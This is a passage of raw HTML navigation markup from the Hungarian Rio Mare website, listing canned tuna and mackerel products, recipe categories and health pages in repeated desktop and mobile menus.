		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/tonhalas-pastetom/" target="_self">Tonhalas pástétom</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/pate-rustico-tonhallal-es-edes-paprikaval/" target="_self">Paté Rustico tonhallal és édes paprikával</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/tonhal-izesitett-olajban/" target="_self">Tonhal ízesített olajban</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/calabriai-tonhal-es-chili-paprika/" target="_self">Calabriai tonhal és chili paprika</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/tonhal-olivaolajban-citrommal-es-feketeborssal/" target="_self">Tonhal olívaolajban citrommal és feketeborssal</a></li>
		</li></ul>
	
	</div>
</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-4831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4831 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/receptek/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">receptek</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4831 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-4833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-4833 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row" >
	<div class="medium-12 large-4" style="padding: 0px 20px;">    
		<p class="title plutobold"> <a href="/receptek/receptek-termek-szerint/" target="_self">Receptek termék szerint </a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/tonhal/" target="_self">Tonhal</a></li>
			<li><a class="plutoregular" href="/receptek/makrela/" target="_self">Makréla</a></li>
		
		</ul>
		<p class="title plutobold"> <a href="/receptek/receptek-amiket-kulonosen-neked-ajanlunk/" target="_self" >Receptek amiket különösen ajánlunk Neked</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/Gyors/" target="_self">Gyors </a></li>
			<li><a class="plutoregular" href="/receptek/konnyu-elkesziteni/" target="_self">Könnyű elkészíteni</a></li>
			<li><a class="plutoregular" href="/receptek/klasszikus/" target="_self">Klasszikus</a></li>
			<li><a class="plutoregular" href="/receptek/light-fogasok/" target="_self">Light fogások</a></li>
		</ul>
	</div>
    <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/receptek/receptek-fogasok-szerint/" target="_self" >Receptek fogások szerint</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/eloetel-snack/" target="_self">Előétel / snack</a></li>
			<li><a class="plutoregular" href="/receptek/elso-fogasok/" target="_self">Első fogások</a></li>
			<li><a class="plutoregular" href="/receptek/foetelek/" target="_self">Főételek </a></li>
				<li><a class="plutoregular" href="/receptek/salatak/" target="_self">Saláták</a></li>
		</ul>
	</div>
    <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/receptek/szezonalis-receptek/"target="_self" >Szezonalis receptek</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/tavasz/" target="_self">Tavasz</a></li>
			<li><a class="plutoregular" href="/receptek/nyar/" target="_self">Nyár</a></li>
				<li><a class="plutoregular" href="/receptek/osz/" target="_self">Ősz</a></li>
			<li><a class="plutoregular" href="/receptek/tel/" target="_self">Tél</a></li>
			
		</ul>
	</div>
</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-4793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4793 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/egeszseg-es-jollet/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">egészség és jóllét</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4793 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-5406" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-5406 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row" >
      <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/a-hal-a-mediterran-atrendben/" target="_self" style="text-decoration:none!important">A hal szerepe a
mediterrán étrendben</a> </p>
		<p class="title plutobold"> <a href="/ertekes-eroforrasok/" target="_self" style="text-decoration:none!important">Értékes erőforrások</a> </p>
		<p class="title plutobold"> <a href="/az-egeszsegesebb-gyermekekert/" target="_self" style="text-decoration:none!important">Rio Mare Az egészségesebb gyermekekért</a> </p>
		<p class="title plutobold"> <a href="/finom-de-kaloriaszegeny/" target="_self" style="text-decoration:none!important">Ellenőrizze a táplálkozási tényeket</a> </p>
	</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-5230" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5230 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/nyomonkovethetoseg/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">nyomonkövethetőség</span></a></li><li id="menu-item-2632" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2632 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://qualitaresponsabile.riomare.it/en" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Felelős minőség</span></a></li><li id="menu-item-5819" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5819 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://riomare-nyeremeny.hu/nyitolap" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nyereményjáték</span></a></li></ul></nav>
<!-- End UberMenu -->
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://www.riomare.hu/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="html custom html_topbar_left"><a href="http://www.riomare.com/"><img src="/wp-content/uploads/2018/04/icona_international.png"></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://www.riomare.hu/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div>

      </div>

	<div id="flatsome-uber-menu" class="header-ubermenu-nav relative hide-for-medium" style="z-index: 9">
		<div class="full-width">
			
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<div class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-80-primary-2"><i class="fas fa-bars"></i>Menu</div><nav id="ubermenu-main-80-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-80 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-80-primary" class="ubermenu-nav"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4791 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/product-lines/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">termékek</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4791 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-4858 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row">
	<div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/tonhal/" target="_self">Tonhal</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/pole-line-tonhal/" target="_self">Pole &#038; Line Tonhal</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/tonhal-szoszban/" target="_self">Tonhal szószban</a></p>
		<ul>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-tonhal-babbal/" target="_self">Tonhal szószban babbal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-borsos-tonhal/" target="_self">Tonhal szószban borsós tonhal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-hagymas-tonhal/" target="_self">Tonhal szószban hagymás tonhal</a></li>
		</li></ul>
	</div>
    <div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/makrela/" target="_self">Makréla</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/makrelafile-extraszuz-olivaolajban-135g/" target="_self">Makrélafilé extraszűz olívaolajban 135g</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/makrelafile-olivaolajban/" target="_self">Makrélafilé olívaolajban</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/makrela-file-sos-leben/" target="_self">Makréla filé sós lében</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/insalatissime/" target="_self">Insalatissime </a> </p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-burgonyaval-babbal-es-tonhallal/" target="_self">Insalatissime burgonyával, babbal és tonhallal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-tonhalsalata-paella/" target="_self">Insalatissime tonhalsaláta Paella</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-lencses-tonhalsalata/" target="_self">Insalatissime lencsés tonhalsaláta</a></li>
		</li></ul>
	</div>
    <div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/Pastetomok/" target="_self"> Pástétomok </a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/tonhalas-pastetom/" target="_self">Tonhalas pástétom</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/pate-rustico-tonhallal-es-edes-paprikaval/" target="_self">Paté Rustico tonhallal és édes paprikával</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/tonhal-izesitett-olajban/" target="_self">Tonhal ízesített olajban</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/calabriai-tonhal-es-chili-paprika/" target="_self">Calabriai tonhal és chili paprika</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/tonhal-olivaolajban-citrommal-es-feketeborssal/" target="_self">Tonhal olívaolajban citrommal és feketeborssal</a></li>
		</li></ul>
	
	</div>
</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4831 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/receptek/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">receptek</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4831 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-4833 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row" >
	<div class="medium-12 large-4" style="padding: 0px 20px;">    
		<p class="title plutobold"> <a href="/receptek/receptek-termek-szerint/" target="_self">Receptek termék szerint </a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/tonhal/" target="_self">Tonhal</a></li>
			<li><a class="plutoregular" href="/receptek/makrela/" target="_self">Makréla</a></li>
		
		</ul>
		<p class="title plutobold"> <a href="/receptek/receptek-amiket-kulonosen-neked-ajanlunk/" target="_self" >Receptek amiket különösen ajánlunk Neked</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/Gyors/" target="_self">Gyors </a></li>
			<li><a class="plutoregular" href="/receptek/konnyu-elkesziteni/" target="_self">Könnyű elkészíteni</a></li>
			<li><a class="plutoregular" href="/receptek/klasszikus/" target="_self">Klasszikus</a></li>
			<li><a class="plutoregular" href="/receptek/light-fogasok/" target="_self">Light fogások</a></li>
		</ul>
	</div>
    <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/receptek/receptek-fogasok-szerint/" target="_self" >Receptek fogások szerint</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/eloetel-snack/" target="_self">Előétel / snack</a></li>
			<li><a class="plutoregular" href="/receptek/elso-fogasok/" target="_self">Első fogások</a></li>
			<li><a class="plutoregular" href="/receptek/foetelek/" target="_self">Főételek </a></li>
				<li><a class="plutoregular" href="/receptek/salatak/" target="_self">Saláták</a></li>
		</ul>
	</div>
    <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/receptek/szezonalis-receptek/"target="_self" >Szezonalis receptek</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/tavasz/" target="_self">Tavasz</a></li>
			<li><a class="plutoregular" href="/receptek/nyar/" target="_self">Nyár</a></li>
				<li><a class="plutoregular" href="/receptek/osz/" target="_self">Ősz</a></li>
			<li><a class="plutoregular" href="/receptek/tel/" target="_self">Tél</a></li>
			
		</ul>
	</div>
</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4793 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/egeszseg-es-jollet/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">egészség és jóllét</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4793 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-5406 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row" >
      <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/a-hal-a-mediterran-atrendben/" target="_self" style="text-decoration:none!important">A hal szerepe a
mediterrán étrendben</a> </p>
		<p class="title plutobold"> <a href="/ertekes-eroforrasok/" target="_self" style="text-decoration:none!important">Értékes erőforrások</a> </p>
		<p class="title plutobold"> <a href="/az-egeszsegesebb-gyermekekert/" target="_self" style="text-decoration:none!important">Rio Mare Az egészségesebb gyermekekért</a> </p>
		<p class="title plutobold"> <a href="/finom-de-kaloriaszegeny/" target="_self" style="text-decoration:none!important">Ellenőrizze a táplálkozási tényeket</a> </p>
	</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5230 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/nyomonkovethetoseg/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">nyomonkövethetőség</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2632 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://qualitaresponsabile.riomare.it/en" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Felelős minőség</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5819 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://riomare-nyeremeny.hu/nyitolap" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nyereményjáték</span></a></li></ul></nav>
<!-- End UberMenu -->
		</div>
	</div>
			<div id="flatsome-uber-menu" class="header-ubermenu-nav relative show-for-medium" style="z-index: 9">
			<div class="full-width">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary_mobile] [Integration:api] -->
<div class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-primary_mobile ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-80-primary_mobile"><i class="fas fa-bars"></i>Menu</div><nav id="ubermenu-main-80-primary_mobile" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-80 ubermenu-loc-primary_mobile ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-80-primary_mobile" class="ubermenu-nav"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4791 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/product-lines/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">termékek</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4791 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-4858 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row">
	<div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/tonhal/" target="_self">Tonhal</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/pole-line-tonhal/" target="_self">Pole &#038; Line Tonhal</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/tonhal-szoszban/" target="_self">Tonhal szószban</a></p>
		<ul>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-tonhal-babbal/" target="_self">Tonhal szószban babbal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-borsos-tonhal/" target="_self">Tonhal szószban borsós tonhal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-hagymas-tonhal/" target="_self">Tonhal szószban hagymás tonhal</a></li>
		</li></ul>
	</div>
    <div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/makrela/" target="_self">Makréla</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/makrelafile-extraszuz-olivaolajban-135g/" target="_self">Makrélafilé extraszűz olívaolajban 135g</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/makrelafile-olivaolajban/" target="_self">Makrélafilé olívaolajban</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/makrela-file-sos-leben/" target="_self">Makréla filé sós lében</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/insalatissime/" target="_self">Insalatissime </a> </p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-burgonyaval-babbal-es-tonhallal/" target="_self">Insalatissime burgonyával, babbal és tonhallal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-tonhalsalata-paella/" target="_self">Insalatissime tonhalsaláta Paella</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-lencses-tonhalsalata/" target="_self">Insalatissime lencsés tonhalsaláta</a></li>
		</li></ul>
	</div>
    <div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/Pastetomok/" target="_self"> Pástétomok </a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/tonhalas-pastetom/" target="_self">Tonhalas pástétom</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/pate-rustico-tonhallal-es-edes-paprikaval/" target="_self">Paté Rustico tonhallal és édes paprikával</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/tonhal-izesitett-olajban/" target="_self">Tonhal ízesített olajban</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/calabriai-tonhal-es-chili-paprika/" target="_self">Calabriai tonhal és chili paprika</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/tonhal-olivaolajban-citrommal-es-feketeborssal/" target="_self">Tonhal olívaolajban citrommal és feketeborssal</a></li>
		</li></ul>
	
	</div>
</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4831 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/receptek/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">receptek</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4831 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-4833 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row" >
	<div class="medium-12 large-4" style="padding: 0px 20px;">    
		<p class="title plutobold"> <a href="/receptek/receptek-termek-szerint/" target="_self">Receptek termék szerint </a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/tonhal/" target="_self">Tonhal</a></li>
			<li><a class="plutoregular" href="/receptek/makrela/" target="_self">Makréla</a></li>
		
		</ul>
		<p class="title plutobold"> <a href="/receptek/receptek-amiket-kulonosen-neked-ajanlunk/" target="_self" >Receptek amiket különösen ajánlunk Neked</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/Gyors/" target="_self">Gyors </a></li>
			<li><a class="plutoregular" href="/receptek/konnyu-elkesziteni/" target="_self">Könnyű elkészíteni</a></li>
			<li><a class="plutoregular" href="/receptek/klasszikus/" target="_self">Klasszikus</a></li>
			<li><a class="plutoregular" href="/receptek/light-fogasok/" target="_self">Light fogások</a></li>
		</ul>
	</div>
    <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/receptek/receptek-fogasok-szerint/" target="_self" >Receptek fogások szerint</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/eloetel-snack/" target="_self">Előétel / snack</a></li>
			<li><a class="plutoregular" href="/receptek/elso-fogasok/" target="_self">Első fogások</a></li>
			<li><a class="plutoregular" href="/receptek/foetelek/" target="_self">Főételek </a></li>
				<li><a class="plutoregular" href="/receptek/salatak/" target="_self">Saláták</a></li>
		</ul>
	</div>
    <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/receptek/szezonalis-receptek/"target="_self" >Szezonalis receptek</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/tavasz/" target="_self">Tavasz</a></li>
			<li><a class="plutoregular" href="/receptek/nyar/" target="_self">Nyár</a></li>
				<li><a class="plutoregular" href="/receptek/osz/" target="_self">Ősz</a></li>
			<li><a class="plutoregular" href="/receptek/tel/" target="_self">Tél</a></li>
			
		</ul>
	</div>
</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4793 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/egeszseg-es-jollet/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">egészség és jóllét</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4793 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-5406 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row" >
      <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/a-hal-a-mediterran-atrendben/" target="_self" style="text-decoration:none!important">A hal szerepe a
mediterrán étrendben</a> </p>
		<p class="title plutobold"> <a href="/ertekes-eroforrasok/" target="_self" style="text-decoration:none!important">Értékes erőforrások</a> </p>
		<p class="title plutobold"> <a href="/az-egeszsegesebb-gyermekekert/" target="_self" style="text-decoration:none!important">Rio Mare Az egészségesebb gyermekekért</a> </p>
		<p class="title plutobold"> <a href="/finom-de-kaloriaszegeny/" target="_self" style="text-decoration:none!important">Ellenőrizze a táplálkozási tényeket</a> </p>
